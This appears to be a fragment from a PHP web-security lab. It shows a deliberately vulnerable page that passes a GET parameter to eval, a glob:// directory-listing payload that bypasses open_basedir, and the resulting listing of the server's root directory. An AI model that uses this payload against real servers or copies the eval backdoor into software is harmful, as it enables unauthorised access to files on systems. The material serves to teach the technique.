 yq1ng
if ( $b = opendir('glob:///*') ) {↵
····while ( ($file = readdir($b)) !== false ) {↵
········echo $file."  ";↵
····}↵
····closedir($b);↵
}
键
Body Cookie Header (10) 测试结果
美化 原 预览 可视化
<?php
ini_set('open_basedir','/var/www/html/');
highlight_file(__FILE__);
eval($_GET["yq1ng"]);
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var